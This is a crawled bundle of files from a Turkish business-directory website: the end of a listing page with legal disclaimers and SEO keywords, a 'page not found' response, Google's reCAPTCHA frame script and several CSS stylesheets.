    <td align="center" height="22"><div align="center">UYARI 1 : www.vezirportal.com Sitesinde Yayınlanan Firmaların, Resimleri-Fotoğrafları, Telefon Numaraları, Adresleri, Ürün İlanları ve Diğer TÜM İçeriklerinin, Bilgilerinin YASAL Sorumluluğu Kayıtlı Firma'ya Aittir.İstenildiği Zaman Firma ile ilgili Tüm Bilgiler Silinecektir.İletişim Bölümünden Ulaşabilirsiniz.<br>UYARI 2 : Vezirportal.Com Websitesi içeriğinde yer alan firmaların bilgileri, telefon numaraları ve adresleri reklam amaçlıdır.Hiç bir Firma'dan Ücret Talep Edilmemektedir ve Ücret Alınmamıştır.Vezirportal.Com'a Eklenen Firma Bilgileri, Sitemize Giriş Yapan Ziyaretçiler veya Firma Sahipleri Ücretsiz Reklamlarını Yapması İçin, İzinsiz Kendileri Tarafından Ekleyebilmektedir.Bu yüzden Vezirportal.Com hiç bir şekilde YASAL sorumluluk kabul etmemektedir. Eğer Reklamını yani bilgilerinin silinmesini isteyenler <a href="http://www.vezirportal.com/iletisim.html">iletişim bölümünden</a> bizlere ulaşabilirler. Vezirportal.Com Yönetimi...</div></td>
    </tr>
  
  
</table>
   </div>
  </div>
 </div>
 <div class="ft"><div class="c"></div></div>
</div><br/>
  <center>
     <b>Firma ekle, ücretsiz firma ekle, ilan ekle, firma rehberi,Firma, Firma ekle Ücretsiz ilan ekle, Bedava firma ekle,ücretsiz ilan ekle, ilan ekleyin, firma siteleri, firmasal reklamlar, ücretsiz firma scripti, link ekle, site ekle, firma ara, rehber sitesi, firmalar rehberi, şirket ekle,işyeri ekle, Türkiye reklam rehberi, istanbul reklam rehberi, rehber dizini, dizin rehberi.
	 <br /> Bu web sitesi, www.google.com hayranıdır.</b>
    </center><br />


<center>Bu siteden en iyi görüntüyü 1024*768 ve üzeri ekran çözünürlüğünde alabilirsiniz. Tavsiye edilen internet tarayıcımız <a href="http://download.mozilla.org" title="İndirmek İçin Burayı Tıklayınız." rel="dofollow"><b><em>Mozilla Firefox</em></b></a>'dur.<br><br>Sayfanın Yüklenme Zamanı : 0,1083984 saniyedir.<br><br>
<a href="tekraryukle.asp?sayfa=http://vezirportal.com/firmalar-65-Bemsa_Ticaret_Ltd._Sti.Tup_ve_Su_Bayii,Dugun_Salonu,Masa_ve_Sandalye_Kiraya_Verilir..html"><img src="img/tekraryukle.png" border="0" align="texttop" alt="Sayfayı Tekrar Yükle">Sayfayı Yenileyerek Yükle</a></center></td></tr>
</table>

</div></center></body> 
</html>



--- FILE ---
content_type: text/html
request_url: http://vezirportal.com/Scripts/AC_RunActiveContent.js
body_size: 2547
content:

<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<SCRIPT language="JavaScript" type="text/javascript">
function yenipencere(page,en,boy)
{
window.open(page ,"","scrollbars=yes,status=yes,toolbar=no,width="+en+",height="+boy)
}
function MM_jumpMenu(targ,selObj,restore){ //v3.0
  eval(targ+".location='"+selObj.options[selObj.selectedIndex].value+"'");
  if (restore) selObj.selectedIndex=0;
}
</SCRIPT>
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
<meta http-equiv="Content-Language" content="tr">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta content="Türkiye Firma rehberi,Türkiye telefon rehberi,Türkiye şehir rehberi,Türkiye hakkında,Türkiye tanıtımı">
<meta name="description" content="Türkiye İş Rehberi, Firma Ekle, İşyeri Ekle - VezirPortal">
<meta name="keywords" content="Türkiye,Türkiye firma rehberi,Türkiye telefon rehberi,Türkiye link bankası,Türkiye haber sitesi,Türkiye nöbetçi eczaneler, telefon rehberi">
<meta name="robots" content="all,index,follow">
<meta name="distribution" content="Global">
<meta name="rating" content="General">
<meta name="author" content="Vezirportal.Com">
<meta http-equiv="reply-to" content="admin@vezirportal.com">
<meta name="google-site-verification" content="hfGceu9SVby6YZglNWAse-UFeBlzZekmVPUS38BH2-k">
<link href="/csstablo/diyalog.css" rel="stylesheet" type="text/css">

<script LANGUAGE="JavaScript">function CC_noErrors() {return true;}window.onerror = CC_noErrors;</script>
<title>..:: Sayfa Bulunamadı ::..</title>
<link href="/tema/sivasspor/style.css" rel="stylesheet" type="text/css">
</head>

<body>
<p>&nbsp;</p>
<p>&nbsp;</p>
	 <table width="400" border="0" align="center">
    <tr>
      <td height="170"<div class="dialogs">
 <div class="hd"><div class="c"></div></div>
 <div class="bd">
  <div class="c">
   <div class="s">
    <div class="baslik">&nbsp;<img src="/tema/sivasspor/sol.gif">Sayfa Bulunamadı.</div>
 <div align="center" class="metinyazi">
<center>        <img src="/images/kayityok.png"><br>
          <br>
          Ulaşmaya Çalıştığınız Sayfa Bulunamıyor.<br>
          <br />
          <a href="/anasayfa.html">Ana Sayfaya Dönmek İçin Tıklayınız.</a><br><br>
        <a href="mailto:admin@vezirportal.com">admin@vezirportal.com</a><br>
</center>
      </div>
    </div>
  </div>
 </div>
 <div class="ft"><div class="c"></div></div>
</div></td>
    </tr>
  </table>
  
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 263
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="tprPUCefAln87gphC8zbFA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1762211938092');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: http://vezirportal.com/csstablo/diyalog.css
body_size: 5975
content:
<style type="text/css">
.logo {
 width:100%;
 margin:0px auto;
 min-width:20em;
 max-width:100%; 
}
.logo.logobanner{
 margin-right:14px;
 position: relative;
 left: 0px;
 top: 2px;
}
.logo.logoreklam{
 margin-right:14px;
 position: relative;
 left: 400px;
 top: 2px;
}
.dialog {
 width:100%;
 margin:0px auto;
 min-width:20em;
 max-width:100%; 
}
.topmenu {
 background:transparent url(/csstablo/ustmenubg.gif) no-repeat 0px 0px;
 width:960px;
 margin:0px auto;
 min-width:20em;
 margin-left:20px; 
}
.umenub {
 background-color:#0f6c92;
 width:998px;
 margin:0px auto;
 min-width:20em;
 max-width:1000px;
 height:30px;
 border:solid 1px #000066;
}
.buradasinizb {
 background-image:url(aramabg10.png);
 width:998px;
 margin:0px auto;
 min-width:20em;
 max-width:1000px;
 height:28px;
 top:5px;
 color=#fff;
 border:solid 1px #000066;
}
.arama .buton
{
 margin-right:14px;
 position: relative;
 left: 5px;
 top: 2px;
}
.arama .tema
{
 margin-right:14px;
 position: relative;
 left: 20px;
 top: -9px;
 color:#FFFFFF;
}
.dialogr .hd .c,
.dialogr .ft .c {
 font-size:1px;
 height:11px;
}

.dialogr .ft .c {
 height:14px;
}

.dialogr .hd {
 background:transparent url(/csstablo/tlr.png) no-repeat 0px 0px;
 margin-right:14px; 
}

.dialogr .hd .c {
 background:transparent url(/csstablo/trr.png) no-repeat right 0px;
 margin-right:-14px; 
}

.dialogr .bd {
 background:transparent url(/csstablo/mlr.png) repeat-y 0px 0px;
 margin-right:6px;
 
}

.dialogr .bd .c {
 background:transparent url(/csstablo/mrr.png) repeat-y right 0px;
 margin-right:-6px;
}

.dialogr .bd .c .s {
 margin:0px 8px 0px 4px;
 background:#f8f8f8 repeat-x 0px 0px;
 padding:0em;
 font-family:Verdana, Arial, Helvetica, sans-serif;
 font-size:11px;
}

.dialogr .ft {
 background:transparent url(/csstablo/blr.png) no-repeat 0px 0px;
 margin-right:14px;
}

.dialogr .ft .c {
 background:transparent url(/csstablo/brr.png) no-repeat right 0px;
 margin-right:-14px;
}
p {
 font-family:verdana,tahoma,arial,"sans serif";
}

.dialogr p {
 margin:0.5em 0px 0px 0px;
 padding:0px;
 font:0.95em/1.5em arial,tahoma,"sans serif";
}
.dialogs .hd .c,
.dialogs .ft .c {
 font-size:1px;
 height:11px;
}

.dialogs .ft .c {
 height:14px;
}

.dialogs .hd {
 background:transparent url(/csstablo/tls.png) no-repeat 0px 0px;
 margin-right:14px; 
}

.dialogs .hd .c {
 background:transparent url(/csstablo/trs.png) no-repeat right 0px;
 margin-right:-14px; 
}

.dialogs .bd {
 background:transparent url(/csstablo/mls.png) repeat-y 0px 0px;
 margin-right:6px;
 
}

.dialogs .bd .c {
 background:transparent url(/csstablo/mrs.png) repeat-y right 0px;
 margin-right:-6px;
}

.dialogs .bd .c .s {
 margin:0px 8px 0px 4px;
 background:#f8f8f8 repeat-x 0px 0px;
 padding:0em;
 font-family:Verdana, Arial, Helvetica, sans-serif;
 font-size:11px;
}

.dialogs .ft {
 background:transparent url(/csstablo/bls.png) no-repeat 0px 0px;
 margin-right:14px;
}

.dialogs .ft .c {
 background:transparent url(/csstablo/brs.png) no-repeat right 0px;
 margin-right:-14px;
}
.dialogs .baslik {
 font-size:11px;
 font-weight:bold;
 font-family:Verdana, Arial, Helvetica, sans-serif;
 background-image:url(/csstablo/h1.png);
 height:20px;
 margin:0px;
 padding:0px;
 margin-top:-0em;
 color:#000000;
}
.dialogs .ortabaslik {
 font-size:11px;
 font-weight:bold;
 font-family:Verdana, Arial, Helvetica, sans-serif;
 background-image:url(/csstablo/h2.png);
 height:20px;
 margin:0px;
 padding:0px;
 margin-top:-0em;
 color:#ffffff;
}
p {
 font-family:verdana,tahoma,arial,"sans serif";
}

.dialogs p {
 margin:0.5em 0px 0px 0px;
 padding:0px;
 font:0.95em/1.5em arial,tahoma,"sans serif";
}
.dialog .hd .c,
.dialog .ft .c {
 font-size:1px;
 height:11px;
}

.dialog .ft .c {
 height:14px;
}

.dialog .hd {
 background:transparent url(/csstablo/tl.png) no-repeat 0px 0px;
 margin-right:14px; 
}

.dialog .hd .c {
 background:transparent url(/csstablo/tr.png) no-repeat right 0px;
 margin-right:-14px; 
}

.dialog .bd {
 background:transparent url(/csstablo/ml.png) repeat-y 0px 0px;
 margin-right:6px;
 
}

.dialog .bd .c {
 background:transparent url(/csstablo/mr.png) repeat-y right 0px;
 margin-right:-6px;
}

.dialog .bd .c .s {
 margin:0px 8px 0px 4px;
 background:#f8f8f8 repeat-x 0px 0px;
 padding:0em;
 font-family:Verdana, Arial, Helvetica, sans-serif;
 font-size:11px;
}

.dialog .ft {
 background:transparent url(/csstablo/bl.png) no-repeat 0px 0px;
 margin-right:14px;
}

.dialog .ft .c {
 background:transparent url(/csstablo/br.png) no-repeat right 0px;
 margin-right:-14px;
}
.dialog .ortabaslikic {
 font-size:11px;
 font-weight:bold;
 font-family:Verdana, Arial, Helvetica, sans-serif;
 background-image:url(/csstablo/h1ic.png);
 height:25px;
 margin:0px;
 padding-top:5px;
 margin-top:-0em;
 color:#000000;
}
.dialog .baslik {
 font-size:11px;
 font-weight:bold;
 font-family:Verdana, Arial, Helvetica, sans-serif;
 background-image:url(/csstablo/h1.png);
 height:20px;
 margin:0px;
 padding:0px;
 margin-top:-0em;
 color:#000000;
}
.dialog .ortabaslik {
 font-size:11px;
 font-weight:bold;
 font-family:Verdana, Arial, Helvetica, sans-serif;
 background-image:url(/csstablo/h2.png);
 height:20px;
 margin:0px;
 padding:0px;
 margin-top:-0em;
 color:#333333;
}
p {
 font-family:verdana,tahoma,arial,"sans serif";
}

.dialog p {
 margin:0.5em 0px 0px 0px;
 padding:0px;
 font:0.95em/1.5em arial,tahoma,"sans serif";
}
.topmenu .ustmenu {
 margin-right:14px;
 height:25px;
 position: relative;
 left: 0px;
 top: 6px;
 font-size:11px;
}
.buyukyazi {
 font-size:13px;
 font-weight:bold;
 font-family:Verdana, Arial, Helvetica, sans-serif;
 color:#333;
}
html>body .dialog pre {
 font-size:1.1em;
}
</style>

--- FILE ---
content_type: text/css
request_url: http://vezirportal.com/tema/sivasspor/style.css
body_size: 5535
content:
<style type="text/css">
<!--
body {
	margin-left: 0px;
	margin-top: 0px;
	margin-right: 0px;
	margin-bottom: 0px;
}
a {
	font-family: Verdana;
	font-size: 11px;
	color: #000066;
	
}
a:link {
	text-decoration: none;
}
a:visited {
	text-decoration: none;
	color: #000066;
}
a:hover {
	text-decoration: none;
	color: #FF6600;
}
a:active {
	text-decoration: none;
	color: #FF6600;
}
body,td,th {
	font-family: Verdana;
	font-size: 12px;
}
.Menu {
	color: #FFFFFF;
	font-weight: bold;
	font-size: 12px;
	font-family: Verdana;
}
.metinyazi {font-family: Verdana; font-size: 11px; }
.metinkalin {
	color: #00000;
	font-weight: bold;
	font-size: 11px;
	font-family: Verdana;
}
body,td,th {
	font-family: Verdana;
	font-size: 12px;
}
.mainDiv
{
  width:160px;
}


.data {
	FONT-SIZE: 11px; FONT-FAMILY: verdana,helvetica,arial,geneva
}
TD {
	FONT-SIZE: 11px; FONT-FAMILY: verdana, helvetica, arial, geneva
}
.mbar {
	FONT-SIZE: 11px; FONT-FAMILY: verdana,helvetica,arial,geneva
}
.mb {
	FONT-SIZE: 11px; FONT-FAMILY: verdana, helvetica, arial, geneva
}

.cer {
	FONT-SIZE: 11px; FONT-FAMILY: verdana,helvetica,arial,geneva
}
.subs {
	FONT-SIZE: 11px; FONT-FAMILY: verdana,helvetica,arial,geneva
}
.mbon {
	FONT-SIZE: 11px; FONT-FAMILY: verdana, helvetica, arial, geneva
}
.break {
	FONT-SIZE: 11px; FONT-FAMILY: verdana,helvetica,arial,geneva
}
.mf {
	FONT-SIZE: 11px; FONT-FAMILY: verdana,helvetica,arial,geneva
}
.mfon {
	FONT-SIZE: 11px; FONT-FAMILY: verdana,helvetica,arial,geneva
}
.labric {
	FONT-SIZE: 11px; FONT-FAMILY: verdana,helvetica,arial,geneva
}
.footersmin {
	FONT-SIZE: 11px; FONT-FAMILY: verdana, helvetica, arial, geneva
}
.footersmin2 {
	FONT-SIZE: 7pt; COLOR: #000066; FONT-FAMILY: verdana, helvetica, arial, geneva
}
.footers {
	FONT-SIZE: 11px; FONT-FAMILY: verdana,helvetica,arial,geneva
}
.mb {
	FONT-WEIGHT: normal; BACKGROUND: #0f609d; COLOR: #ffffff; TEXT-ALIGN: center
}
.mbon {
	BACKGROUND: #FFFFCC; TEXT-ALIGN: center
}
.mc {
	BACKGROUND: #deeeff; TEXT-ALIGN: center
}
.mf {
	BACKGROUND: #107575; TEXT-ALIGN: center
}
.mfon {
	BACKGROUND: #209e9e; TEXT-ALIGN: center
}
.mbar {
	COLOR: #ffffff; TEXT-DECORATION: none
}
A.mbar:hover {
	COLOR: #ffffff; TEXT-DECORATION: underline
}
.mfar {
	COLOR: #ffffff; TEXT-DECORATION: none
}
A.mfar:hover {
	COLOR: #ffffff; TEXT-DECORATION: underline
}
.cer {
	FONT-WEIGHT: bold; COLOR: #343565
}
.footers {
	FONT-WEIGHT: bold; COLOR: #343565
}
.footers {
	FONT-SIZE: 10px; COLOR: #004294; TEXT-DECORATION: none
}
A.footers:hover {
	TEXT-DECORATION: underline
}
A.footersmin:hover {
	TEXT-DECORATION: underline
}
A.footersmin2:hover {
	TEXT-DECORATION: underline
}
.datas {
	FONT-SIZE: 9px
}
.breaks {
	FONT-SIZE: 2px
}
.subs {
	FONT-WEIGHT: bold; FONT-SIZE: 10px; COLOR: #004695; TEXT-DECORATION: none
}
A.subs:hover {
	FONT-WEIGHT: bold; FONT-SIZE: 10px; COLOR: #004695; TEXT-DECORATION: underline
}
.footersmin {
	FONT-SIZE: 11px; COLOR: #666666; TEXT-DECORATION: none
}
.footersmin2 {
	FONT-SIZE: 11px; COLOR: #666666; TEXT-DECORATION: none
}
.radhd {
	BACKGROUND-COLOR: #deeeff
}
.labric {
	FONT-WEIGHT: bold; FONT-SIZE: 12px; COLOR: #004695
}
.siyah_bold {
	FONT-WEIGHT: bold; FONT-SIZE: 10px; COLOR: #000000; FONT-FAMILY: Verdana, Arial, Helvetica, sans-serif; TEXT-DECORATION: none
}
.destek_form {
	BORDER-RIGHT: #aab3b3 1px solid; BORDER-TOP: #999999 1px solid; BACKGROUND: #f7f7f7; FONT: 11px Verdana; BORDER-LEFT: #aab3b3 1px solid; COLOR: #000000; BORDER-BOTTOM: #d5dddd 1px solid
}
.tablokenar{ 
 border:1px solid #abd9fb;
 border-collapse: collapse;
 margin-top:1px;
 margin-bottom:1px;
 background-color:#FFFFFF;
}
.tabloickenar{
 border:1px solid #fb7c00;
 margin-top:1px;
 margin-left:1px;
 margin-right:1px;
 margin-bottom:1px;
 background-color:#FFFFFF;
}
.tablocizgi{ 
 border:1px solid #CAE4FB;
 border-collapse: collapse;
 margin-top:1px;
 margin-bottom:1px;
}
.divcizgi{ 
 border:1px solid #c5e6ff;
 border-collapse: collapse;
 margin-top:1px;
 margin-bottom:1px;
 width:98%; height:22px; padding-top:3px; padding-left:5px;
 background-image:url(/img/gribg.gif);
}
/* Yazarlar */

.yazar-tablo {
	margin:0 0 5px 0; border:1px solid #6c757a; width:160px; }

.yazar-basliklar {
	height:38px; background:#6c757a; text-align:center; vertical-align:middle; }

.yazar-basliklar a {
	color:#5b5b5b; text-decoration:none; }

.yazar-basliklar a:hover {
	text-decoration:underline; }

.yazar-baslik {
	color:#fff; font-size:12px; }

.yazar-tarih {
	color:#d3d6d7; font-size:10px; }

.yazar-avatar {
	width:55px;
	height:70px;
	background-color:#6c757a;
}

.yazar-ad {
	background:#f5f5f5; }

.yazar-ad ul {
	list-style:none; margin:0px; padding:5px 0 5px 8px; }

.yazar-ad li {
	padding:3px 0 7px 10px; background:url(../img/icon/menu.gif) 1% 8px no-repeat; }

.yazar-ad a {
	color:#414141; font-size:11px; text-decoration:none; }

.yazar-ad a:hover {
	color:#c00; }

#yazar-onceki {
	list-style:none; margin:0px; padding:0; }

#yazar-onceki li {
	padding:6px 0 4px 14px; background:url(../img/icon/kutu_baslik.gif) 1px 9px no-repeat; }

#yazar-onceki a {
	color:#204888; text-decoration:none; }

#yazar-onceki a:hover {
	text-decoration:underline; }
.listebaslik {
	FONT-WEIGHT: bold;
	FONT-SIZE: 11px;
	COLOR: #333333;
	background-image:url(/img/listealt.png);	
}
-->
</style>

--- FILE ---
content_type: text/css
request_url: http://vezirportal.com/oyun_tema/ofosoftstyle.css
body_size: 8780
content:
<style type="text/css">
<!--
.Menu {
	color: #333333;
	font-size: 20px;
	padding:5px;
	font-family:"Trebuchet MS", Arial, Helvetica, sans-serif;
}
.Menu1 {
	color: #ffffff;
	font-size: 15px;
	padding-left:0px;
	font-family:"arial";
}

h1 {font-weight: bold; font-size: 13px; margin:0px; padding:0px;}
h2 {font-weight: bold; font-size: 12px; margin:0px; padding:0px;}
h3 {font-weight: bold; font-size: 11px; margin:0px; padding:0px;}
h4 {font-weight: bold; font-size: 10px; margin:0px; padding:0px;}
h5 {font-weight: bold; font-size: 13px; margin:0px; padding:0px;}

.Menusol {
	color: #ffffff;
	font-size: 17px;
	padding-left:15px;
	font-family:"arial";
}
.beyazyazi {
	color: #ffffff;
	font-size: 12px;
	padding-left:15px;
font-family:"Trebuchet MS", Arial, Helvetica, sans-serif;
}
#distablo{
border:none;
width:100%;
}
#tablobaslikkenar {
border:solid 1px;
border-color:#de9b00;
background-color:#de9b00;
height:25px;
width:90%;
padding:6px;
color: #ffffff;
font-size: 15px;
font-family:"Trebuchet MS", Arial, Helvetica, sans-serif;
text-align:center;
border-radius: 7px;
}
#divkenarsaydam {
/*
 border-top:solid 10px;
 border-color:#03c0e8;
 background-color:#ffffff;
*/
background-image:url(kenarbg.png);
padding:8px;
width:1000px;
font-size: 15px;
font-family:"Trebuchet MS", Arial, Helvetica, sans-serif;
text-align:center;
border-radius: 7px;
}
#divkenarbeyaz {
border:solid 2px;
border-color:#03c0e8;
background-color:#ffffff;
padding:0px;
width:1000px;
font-size: 15px;
font-family:"Trebuchet MS", Arial, Helvetica, sans-serif;
text-align:center;
border-radius: 2px;
}
#tablobaslikkenarbeyaz {
border-top:solid 1px;
border-left:solid 1px;
border-right:solid 1px;
border-bottom:solid 1px;
border-color:#e9e8e7;
background-color:#f0f0f0;
height:25px;
width:98%;
padding:6px;
color: #333333;
font-size: 15px;
font-family:"Trebuchet MS", Arial, Helvetica, sans-serif;
text-align:center;
border-radius: 7px;
}
#kirmizibaslik {
border:solid 1px;
border-color:#a61b00;
background-color:#a61b00;
height:25px;
padding:6px;
color: #ffffff;
font-size: 15px;	font-weight:bold;
font-family:"Trebuchet MS", Arial, Helvetica, sans-serif;
text-align:center;
border-radius: 7px;
}
#blokkenargri{
border:solid 1px;
border-color:#e1e1e1;
background-color:#ffffff;
color:#333333;
border-radius: 4px;
width:210px;
padding:0px;
}
#blokkenargri2{
border:solid 1px;
border-color:#e1e1e1;
background-color:#ffffff;
color:#333333;
border-radius: 4px;
width:100%;
padding:0px;
}
#blokkenargritam{
border:solid 1px;
border-color:#e1e1e1;
background-color:#ffffff;
color:#333333;
border-radius: 4px;
width:100%;
padding:0px;
}
#blokkenarkirmizi{
border:solid 1px;
border-color:#a61b00;
background-color:#dd2400;
color:#FFFFFF;
border-radius: 7px;
width:95%;
padding:3px;
}
#mavibaslik {
border:solid 1px;
border-color:#004684;
background-color:#004684;
height:25px;
padding:6px;
color: #ffffff;
font-size: 15px;	font-weight:bold;
font-family:"Trebuchet MS", Arial, Helvetica, sans-serif;
text-align:center;
border-radius: 7px;
}
#blokkenarmavi{
border:solid 1px;
border-color:#004684;
background-color:#005bab;
border-radius: 7px;
width:95%;
padding:3px;
}
#yesilbaslik {
border:solid 1px;
border-color:#a0b11e;
background-color:#a0b11e;
height:25px;
padding:6px;
color: #ffffff;
font-size: 15px;	font-weight:bold;
font-family:"Trebuchet MS", Arial, Helvetica, sans-serif;
text-align:center;
border-radius: 7px;
}
#blokkenaryesil{
border:solid 1px;
border-color:#a0b11e;
background-color:#cade2f;
border-radius: 7px;
width:95%;
padding:3px;
}
#turuncubaslik {
border:solid 1px;
border-color:#e6a200;
background-color:#e6a200;
height:25px;
padding:6px;
color: #ffffff;
font-size: 15px;	font-weight:bold;
font-family:"Trebuchet MS", Arial, Helvetica, sans-serif;
text-align:center;
border-radius: 7px;
}
#blokkenarturuncu{
border:solid 1px;
border-color:#e6a200;
background-color:#ffbe21;
border-radius: 7px;
padding:3px;
}
#pembebaslik {
border:solid 1px;
border-color:#c000b0;
background-color:#c000b0;
height:25px;
padding:6px;
color: #ffffff;
font-size: 15px;	font-weight:bold;
font-family:"Trebuchet MS", Arial, Helvetica, sans-serif;
text-align:center;
border-radius: 7px;
}
#blokkenarturkuaz{
border:solid 1px;
border-color:#4ab7e2;
background-color:#7ed2f3;
border-radius: 7px;	
padding:3px;
}
#saribg {
border:solid 0px;
border-color:#4ab7e2;
background-image:url(saribg.png);
background-repeat:repeat-x;
height:25px;
padding:1px;
color: #333333;
font-size: 13px;	font-weight:bold;
font-family:"Trebuchet MS", Arial, Helvetica, sans-serif;
text-align:left;
border-radius: 0px;
}
#turkuazbg {
border:solid 0px;
border-color:#4ab7e2;
background-image:url(turkuazbg.png);
background-repeat:repeat-x;
height:25px;
padding:1px;
color: #333333;
font-size: 13px;	font-weight:bold;
font-family:"Trebuchet MS", Arial, Helvetica, sans-serif;
text-align:left;
border-radius: 0px;
}
#turkuazbaslik {
border:solid 1px;
border-color:#4ab7e2;
background-color:#4ab7e2;
height:25px;
padding:6px;
color: #ffffff;
font-size: 15px;	font-weight:bold;
font-family:"Trebuchet MS", Arial, Helvetica, sans-serif;
text-align:center;
border-radius: 7px;
}
#blokkenarpembe{
border:solid 1px;
border-color:#c000b0;
background-color:#d801c6;
border-radius: 7px;
padding:3px;
}
#tablokenarbeyaz {
border-top:solid 1px;
border-left:solid 1px;
border-right:solid 1px;
border-bottom:solid 1px;
border-color:#f2f2f2;
background-color:#ffffff;
border-radius: 7px;
}
#tablokenar {
border:solid 1px;
border-color:#f9ae02;
background-color:#ffb814;
border-radius: 7px;
}
#tablocizgi {
border-top:solid 1px;
border-left:solid 1px;
border-right:solid 1px;
border-bottom:solid 1px;
border-color:#dedede;
background-color:#b2b2b2;
border-radius: 7px;
}
#kesiknota{
background-image:url(images/kesiknokta.png);
height:1px;
}
#oyunsolresim{
border:solid 1px;
border-color:#b1dafe;
background-color:#b1dafe;
border-radius: 4px;
width:55px;
height:50px;
padding:2px;
}
#oyunortaresim{
border:solid 1px;
border-color:#4df831;
background-color:#4df831;
border-radius: 4px;
width:140px;
height:115px;
padding:2px;
}
#oyunbilgikirmizi{
border:solid 1px;
border-color:#a61b00;
background-color:#dd2400;
color:#FFFFFF;
border-radius: 5px;
width:125px;
height:32px;
padding:2px;
font-size: 13px;	font-weight:bold;
font-family:"Trebuchet MS", Arial, Helvetica, sans-serif;
}
#oyunbilgikirmizi{
border:solid 1px;
border-color:#a61b00;
background-color:#dd2400;
color:#FFFFFF;
border-radius: 5px;
width:125px;
height:32px;
padding:2px;
font-size: 13px;	font-weight:bold;
font-family:"Trebuchet MS", Arial, Helvetica, sans-serif;
}
#oyunbilgikirmizi{
border:solid 1px;
border-color:#980800;
background-color:#980800;
color:#FFFFFF;
border-radius: 5px;
width:125px;
height:32px;
padding:2px;
font-size: 13px;	font-weight:bold;
font-family:"Trebuchet MS", Arial, Helvetica, sans-serif;
}
#oyunbilgimavi{
border:solid 1px;
border-color:#3500e1;
background-color:#3500e1;
color:#FFFFFF;
border-radius: 5px;
width:125px;
height:32px;
padding:2px;
font-size: 13px;	font-weight:bold;
font-family:"Trebuchet MS", Arial, Helvetica, sans-serif;
}
#oyunbilgisari{
border:solid 1px;
border-color:#ddeb02;
background-color:#ddeb02;
color:#333333;
border-radius: 5px;
width:125px;
height:32px;
padding:2px;
font-size: 13px;	font-weight:bold;
font-family:"Trebuchet MS", Arial, Helvetica, sans-serif;
}
#oyunbilgiyesil{
border:solid 1px;
border-color:#0ad100;
background-color:#0ad100;
color:#FFFFFF;
border-radius: 5px;
width:125px;
height:32px;
padding:2px;
font-size: 13px;	font-weight:bold;
font-family:"Trebuchet MS", Arial, Helvetica, sans-serif;
}
#oyunbilgipembe{
border:solid 1px;
border-color:#d700d4;
background-color:#d700d4;
color:#FFFFFF;
border-radius: 5px;
width:125px;
height:32px;
padding:2px;
font-size: 13px;	font-weight:bold;
font-family:"Trebuchet MS", Arial, Helvetica, sans-serif;
}
#oyunbilgiturkuaz{
border:solid 1px;
border-color:#28fdfa;
background-color:#28fdfa;
color:#333333;
border-radius: 5px;
width:125px;
height:32px;
padding:2px;
font-size: 13px;	font-weight:bold;
font-family:"Trebuchet MS", Arial, Helvetica, sans-serif;
}
#oyunbilgiportakal{
border:solid 1px;
border-color:#fedc21;
background-color:#fedc21;
color:#333333;
border-radius: 5px;
width:125px;
height:120px;
padding:2px;
font-size: 13px;	font-weight:bold;
font-family:"Trebuchet MS", Arial, Helvetica, sans-serif;
}
</style>

--- FILE ---
content_type: text/css
request_url: http://vezirportal.com/css/prettyPhoto.css
body_size: 6049
content:
/* ------------------------------------------------------------------------
	This you can edit.
------------------------------------------------------------------------- */

	div.pictureHolder .top .left { background: url(../images/prettyPhoto/tl.gif) top left no-repeat; } /* Top left corner */
	div.pictureHolder .top .middle { background: #fff; } /* Top pattern/color */
	div.pictureHolder .top .right { background: url(../images/prettyPhoto/tr.gif) top left no-repeat; } /* Top right corner */
	
	div.pictureHolder .content { background-color: #fff; } /* Content background */
	div.pictureHolder .content a.next:hover { background: url(../images/prettyPhoto/btnNext.gif) center right no-repeat; cursor: pointer; } /* Next button */
	div.pictureHolder .content a.previous:hover { background: url(../images/prettyPhoto/btnPrevious.gif) center left no-repeat; cursor: pointer; } /* Previous button */
	div.pictureHolder .content a.expand { background: url(../images/prettyPhoto/btnExpand.gif) top left no-repeat; cursor: pointer; } /* Expand button */
	div.pictureHolder .content a.expand:hover { background: url(../images/prettyPhoto/btnExpand.gif) bottom left no-repeat; cursor: pointer; } /* Expand button hover */
	div.pictureHolder .content a.contract { background: url(../images/prettyPhoto/btnContract.gif) top left no-repeat; cursor: pointer; } /* Contract button */
	div.pictureHolder .content a.contract:hover { background: url(../images/prettyPhoto/btnContract.gif) bottom left no-repeat; cursor: pointer; } /* Contract button hover */
	div.pictureHolder .content a.close { width: 61px; height: 22px; background: url(../images/prettyPhoto/btnClose.gif) center left no-repeat; cursor: pointer; } /* Close button */
	
	div.pictureHolder .content .details .nav a.arrow_previous { background: url(../images/prettyPhoto/arrow_previous.gif) top left no-repeat; } /* The previous arrow in the bottom nav */
	div.pictureHolder .content .details .nav a.arrow_next { background: url(../images/prettyPhoto/arrow_next.gif) top left no-repeat; } /* The next arrow in the bottom nav */
	
	div.pictureHolder .bottom .left { background: url(../images/prettyPhoto/bl.gif) top left no-repeat; } /* Bottom left corner */
	div.pictureHolder .bottom .middle { background: #fff; } /* Bottom pattern/color */
	div.pictureHolder .bottom .right { background: url(../images/prettyPhoto/br.gif) top left no-repeat; } /* Bottom right corner */
	
	div.pictureHolder .loaderIcon { background: url(../images/prettyPhoto/loader.gif) center center no-repeat; } /* Loader icon */
	
	div.prettyPhotoTitle div.prettyPhotoTitleLeft { background: url(../images/prettyPhoto/ttl.gif) top left no-repeat; }
	div.prettyPhotoTitle div.prettyPhotoTitleRight { background: url(../images/prettyPhoto/ttr.gif) top left no-repeat; }
	div.prettyPhotoTitle div.prettyPhotoTitleContent { background: url(../images/prettyPhoto/ttp.gif) top left repeat-x; }

/* ------------------------------------------------------------------------
	DO NOT CHANGE
------------------------------------------------------------------------- */

